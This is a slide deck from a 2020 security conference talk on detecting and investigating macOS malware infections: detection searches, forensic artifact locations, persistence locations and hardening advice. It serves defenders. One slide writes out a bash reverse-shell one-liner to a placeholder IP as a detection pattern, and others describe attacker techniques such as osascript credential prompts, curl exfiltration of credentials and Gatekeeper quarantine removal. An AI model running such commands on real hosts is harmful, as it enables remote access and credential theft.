Slide 1

macOS Post Infection Analysis
Cedric Owens
ACoD 2020

Slide 2



bio
Red Team At
Austin-based
Blue Team Experience
macOS post exploitation
Enjoy 80s/90s Nostalgia
@cedowens

Slide 3

AGENDA
macOS “State of the Union”
A Look At macOS Detections
Useful macOS Artifacts
Automating macOS artifact collection
Helpful resources

Slide 4

State of the union
Common in Bay Area
EDR improvements
More malware targeting macOS
Need for macOS incident response/analysis

Slide 5

State of the union
Still lots of discomfort with macOS incident response:
What types of malware are used?
What types of persistence?
False vs. True positive?
Where are the system artifacts?
macOS malware analysis?

Slide 6
Helpful detections/searches: 1. parent-child relationships

Slide 7
parent-child relationships
A single python parent process spawning several /bin/sh or /bin/bash children
Why?
Several macOS post exploitation toolkits leveraging python (python Empyre, MacShell, EvilOSX, etc.)
Under the hood:
Python
/bin/sh
/bin/ps
Python
/bin/sh
/usr/sbin/lsof

Slide 8
parent-child relationships
Any MS Office product spawning /bin/sh or /bin/bash
Why?
Detect malicious MS Office macros that spawn shell environments, which usually then call a scripting lang
Under the hood:
Office Product
/bin/sh (or /bin/bash)
python –c <code>

Slide 9
parent-child relationships
Any MS Office product spawning osascript
Why?
osascript is powerful and can be used for various tasks; detect malicious MS Office macros leveraging osascript (macphish is an example)
Under the hood:
Office Product
/usr/bin/osascript
task performed

Slide 10
parent-child relationships
Any MS Office product spawning curl
Why?
Macro code can use curl to send out creds after prompting the user with osascript (macphish is an example)
Under the hood:
Office Product
/usr/bin/curl
Creds sent

Slide 11

Example
MS Office macro:
Uses osascript to prompt the user for creds
Uses curl to steal the creds

Slide 12
parent-child relationships
python spawning osascript
Why?
Easy method for post exploitation tasks (dump clipboard, prompt for credentials, get system info, etc.)
Most valid uses will call osascript directly from /bin/sh or /bin/bash (not from a scripting language)
Under the hood:
python
/usr/bin/osascript
task performed

Slide 13
Helpful detections/searches: 2. active directory enumeration searches

Slide 14
Active directory enum
Use of dscl “/Active Directory/<AD_DOMAIN>/All Domains” followed by read or ls command
Why?
This query can be used to list domain groups, users, computers, etc.
Should rarely see this (outside of admin systems)
Example:

Slide 15
Active directory enum
Use of dscl . cat /Users/<username>
Why?
Similar to net user <username> /domain on Windows – pulls basic AD info for the user
Should rarely see this (outside of admin systems)
Use of dscl . read /Groups/admin
Why?
Can be used to list local accounts with admin rights on the macOS host

Slide 16
Active directory enum
Use of dsconfigad -show
Why?
Shows domain info including what AD groups have admin rights on the macOS host
Should rarely see this (outside of admin systems)

Slide 17
Active directory enum
Use of the klist command (ex: klist –c <cache>)
Why?
May be used in attempt to list cached Kerberos tickets
Should rarely see this (outside of admin systems)

Slide 18

Local account enum
Use of “dscl . ls /Users”
Use of “dscacheutil -q group -a gid 80”
Why?
Can be used to enumerate local macOS user accounts
Likely not used much outside of admin systems

Slide 19
Helpful detections/searches: 3. Command line searches/detections (not the best but can still be of use)

Slide 20
Command line detections
Searching for osascript -l JavaScript along with eval
Why?
This is indicative of JXA (javascript for automation) using the osascript binary
Malicious apps invoking JXA get around Apple notarization checks since post exploitation code is server side

Slide 21


Command line detections
Searching for osascript -e along with password or Password
Why?
This is indicative of osascript prompting the user to enter credentials

Slide 22
Command line detections
Searching for osascript -e along with clipboard
Why?
This is indicative of osascript dumping clipboard contents

Slide 23
Command line detections
Basic reverse shell commands at pentestmonkey.net
Ex: searching for bash -i with /dev/tcp/
Looking for bash -i >& /dev/tcp/10.0.0.1/8080 0>&1
Why?
Detect several methods using bash, perl, python, etc for spawning a reverse shell

Slide 24
Command line detections
Searching for screencapture -x
Quiet screenshots should be pretty rare
Why?
Detect a malicious process attempting to quietly get a screenshot

Slide 25
Command line detections
Searching for uses of xattr -d or xattr -c
xattr -d com.apple.quarantine <file>
xattr -c <file>
Why?
The quarantine flag is appended to downloaded files and is inspected by Gatekeeper. Removing this flag will allow this file to run without Gatekeeper intervention.

Slide 26
Command line detections
Searching for uses of launchctl load
launchctl load <plist> (or launchctl start)
Why?
Launch agents and launch daemons are still the most commonly used persistence in Objective See’s “The Mac Malware of 2019” Report

Slide 27
Helpful detections/searches: 4. OTHER USEFUL searches/detections

Slide 28
OTHER USEFUL SEARCHES
Single python process making lots of outbound network connections
.app package making prolonged network connections
Single macOS host connecting to the same destination host intermittently
Why?
Look for periodic beaconing or command and control activity

Slide 29
OTHER USEFUL SEARCHES
Searching for unique user agent strings (the less common)
Why?
Might seem antiquated, but some malware does still use unique user agent strings (ex: an app running JXA)

Slide 30
Useful artifacts for post infection analysis

Slide 31
Useful artifacts
Thomas Reed (@thomasareed) is the brains behind several modern post infection analysis techniques on macOS.
Open source automated tools for artifact collection:
PICT: https://github.com/thomasareed/pict
PICT-Swift: https://github.com/cedowens/PICT-Swift/tree/master/pict-Swift

Slide 32

Browser history
QuarantineEventsV2 database
~/Library/Preferences/com.apple.LaunchServices.QuarantineEventsV2
Safari History db:
~/Library/Safari/History.db
Chrome History db:
~/Library/Application Support/Google/Chrome/Default/History
Firefox History
~/Library/Application Support/Firefox/Profiles<random>.default-release/places.sqlite

Slide 33
Browser history
Mach-o Binary to do this: https://github.com/cedowens/macOS-browserhist-parser/tree/master/parse-browser-history

Slide 34

persistence
Common Places:
/Library/StartupItems/
/System/Library/StartupItems/
/Library/LaunchAgents/
/Library/LaunchDaemons/
~/Library/LaunchAgents/
/var/at/jobs/
/etc/launchd.conf
Searches:
osascript -e ‘tell application “System Events” to get the path of every login item’
launchctl list: list launch agents/daemons
kextstat: list kernel extensions
crontab -l: list cron jobs
defaults read com.apple.loginwindow LoginHook: check for login hooks

Slide 35
Browser extensions
Chrome:
Iterate through ~/Library/Application Support/Google/Chrome/Default/Extensions/<random>/<version_number>/manifest.json
Pull the “name”, “description”, and “permissions” data
Firefox:
Iterate through ~/Library/Application Support/Firefox/Profiles/<random>.default-release/extensions
Search for and extract any .xpi files (Firefox extensions)
Safari:
Iterate through ~/Library/Safari/Extensions
Search for .safariextz extensions

Slide 36

System info
List of All Installs:
/private/var/db/receipts – list of packages and apps that have been installed and when
/Library/Receipts/InstallHistory.plist – list of installations and install dates
System Logs:
/var/log/
/var/audit/
log collect <time period> --output <out_path>
Network Info:
scutil --dns: check DNS config info
pfctl -s rules: check firewall rules for interesting entries
/etc/hosts
Process Info:
ps axo user,pid,ppid,start,time,command
lsof -i: get process network info

Slide 37


Other places to check
/tmp/ - look for suspicious scripts/binaries
/var/folders/ - look for suspicious scripts/binaries
/Users/Shared/ - look for suspicious scripts/binaries
/Library/Containers/ - look for suspicious scripts/binaries
/etc/hosts/ - check to see if sites like virustotal.com are blocked
/etc/sudoers/ - check entries
~/.bash_history – interesting commands

Slide 38

Malware making api calls?
Malware leveraging command line = easy detection
What about malware using API calls?
Harder but not impossible!
Syscall analysis:
sudo dtruss ./<binary>
Strings Analysis:
Strings <binary> > strings.txt
Build yara rules
Behavioral Analysis:
Unique network activity? Files dropped?

Slide 39
Putting it all together

Slide 40

summary
macOS malware is becoming more prevalent
Defenders have several data sources to leverage
Simple detections (command line, least common user agents, etc.) can still be useful
Ensure Remote Apple Events, file sharing, and ssh are turned off if not needed
If an admin account is needed for remote management, randomize the password and add 2FA to the management server

Slide 41
resources
“Mac Malware of 2019” Objective See Report: https://objective-see.com/downloads/MacMalware_2019.pdf
My Blog Post On This Content: https://medium.com/red-teaming-with-a-blue-team-mentaility/b0ede7ecfeb9
Thomas Reed’s PICT (in python): https://github.com/thomasareed/pict
My PICT (in Swift): https://github.com/cedowens/PICT-Swift/tree/master/pict-Swift
Active Directory Discovery with a Mac: https://its-a-feature.github.io/posts/2018/01/Active-Directory-Discovery-with-a-Mac/
Tool to parse browser history: https://github.com/cedowens/macOS-browserhist-parser/tree/master/parse-browser-history

Slide 42
QUESTIONS?

